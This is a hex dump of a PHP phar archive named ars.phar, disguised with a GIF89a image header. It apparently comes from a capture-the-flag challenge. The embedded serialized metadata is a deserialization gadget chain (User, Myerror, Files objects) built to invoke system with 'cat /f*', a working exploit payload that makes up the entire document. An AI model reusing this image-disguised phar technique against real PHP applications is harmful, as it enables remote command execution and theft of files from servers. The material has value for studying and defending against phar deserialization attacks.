 ars.phar
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F ANSI ASCII
00000000 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F GIF89a<?php __HALT_COMPILER(); ?
00000020 3E 0D 0A 8D 01 00 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 57 01 00 00 00 61 3A 32 3A 7B 69 3A > W a:2:{i:
00000040 30 3B 4F 3A 34 3A 22 55 73 65 72 22 3A 32 3A 7B 73 3A 38 3A 22 75 73 65 72 6E 61 6D 65 22 3B 4F 0;O:4:"User":2:{s:8:"username";O
00000060 3A 37 3A 22 4D 79 65 72 72 6F 72 22 3A 32 3A 7B 73 3A 37 3A 22 6D 65 73 73 61 67 65 22 3B 4F 3A :7:"Myerror":2:{s:7:"message";O:
00000080 35 3A 22 46 69 6C 65 73 22 3A 32 3A 7B 73 3A 38 3A 22 66 69 6C 65 6E 61 6D 65 22 3B 4E 3B 73 3A 5:"Files":2:{s:8:"filename";N;s:
000000A0 33 3A 22 61 72 67 22 3B 73 3A 37 3A 22 63 61 74 20 2F 66 2A 22 3B 7D 73 3A 34 3A 22 74 65 73 74 3:"arg";s:7:"cat /f*";}s:4:"test
000000C0 22 3B 73 3A 36 3A 22 73 79 73 74 65 6D 22 3B 7D 73 3A 38 3A 22 70 61 73 73 77 6F 72 64 22 3B 61 ";s:6:"system";}s:8:"password";a
000000E0 3A 32 3A 7B 69 3A 30 3B 4F 3A 34 3A 22 55 73 65 72 22 3A 31 3A 7B 73 3A 38 3A 22 75 73 65 72 6E :2:{i:0;O:4:"User":1:{s:8:"usern
00000100 61 6D 65 22 3B 4F 3A 37 3A 22 4D 79 65 72 72 6F 72 22 3A 32 3A 7B 73 3A 37 3A 22 6D 65 73 73 61 ame";O:7:"Myerror":2:{s:7:"messa
00000120 67 65 22 3B 4F 3A 35 3A 22 46 69 6C 65 73 22 3A 32 3A 7B 73 3A 38 3A 22 66 69 6C 65 6E 61 6D 65 ge";O:5:"Files":2:{s:8:"filename
00000140 22 3B 4E 3B 73 3A 33 3A 22 61 72 67 22 3B 73 3A 37 3A 22 63 61 74 20 2F 66 2A 22 3B 7D 73 3A 34 ";N;s:3:"arg";s:7:"cat /f*";}s:4
00000160 3A 22 74 65 73 74 22 3B 73 3A 36 3A 22 73 79 73 74 65 6D 22 3B 7D 7D 69 3A 31 3B 73 3A 35 3A 22 :"test";s:6:"system";}}i:1;s:5:"
00000180 63 68 65 63 6B 22 3B 7D 7D 69 3A 30 3B 4E 3B 7D 08 00 00 00 74 65 73 74 2E 74 78 74 0B 00 00 00 check";}}i:0;N;} test.txt
000001A0 75 C9 A4 61 0B 00 00 00 DB C6 A1 20 B6 01 00 00 00 00 00 00 61 61 61 61 61 61 61 74 65 73 74 40 uÉ¤a ÛÆ¡ ¶ aaaaaaatest@
000001C0 07 DA 74 BA 6F 32 DF 62 73 A2 FE B2 C7 BC 80 3A 0E 05 73 02 00 00 00 47 42 4D 42 Útºo2ßbs¢þ²Ç¼€: s GBMB